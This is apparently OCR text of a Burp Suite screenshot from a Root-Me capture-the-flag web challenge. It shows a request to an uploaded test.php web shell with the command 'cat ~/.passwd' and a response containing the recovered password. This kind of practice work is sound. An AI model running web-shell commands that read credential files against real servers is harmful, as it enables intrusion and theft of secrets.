 Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://challenge01.
Request
Pretty Raw Hex \n
1 GET
/web-serveur/ch21/galerie/upload/747c314d828d6bcc340c99a1cef
c39c2//test.php?cmd=cat ~/.passwd HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=747c314d828d6bcc340c99a1cefc39c2; _ga=
GA1.1.40015364.1714401595; _ga_SRYSKX09J7=
GS1.1.1714401595.1.1.1714401706.0.0.0
9 Connection: close
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 29 Apr 2024 15:53:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 26
8
9 a7n4nizpgQgnPERy89uanf6T4
10
Search 0 highlights
Inspector
Request attributes
Request query par
Request body para
Request cookies
Request headers
Response headers
Done
Event log (4) All issues
Me